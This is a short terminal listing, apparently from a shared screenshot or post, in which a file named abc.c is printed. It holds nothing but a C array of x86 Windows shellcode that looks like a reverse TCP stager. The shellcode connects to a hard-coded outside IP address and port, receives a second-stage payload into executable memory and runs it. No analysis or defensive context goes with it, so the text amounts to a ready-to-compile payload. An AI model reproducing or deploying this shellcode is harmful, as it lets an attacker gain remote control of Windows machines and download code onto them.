 root@beast:~# cat abc.c
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\x2d\x4c\x21\x35\x68\x02"
"\x00\x05\x39\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
"\x53\xff\xd5";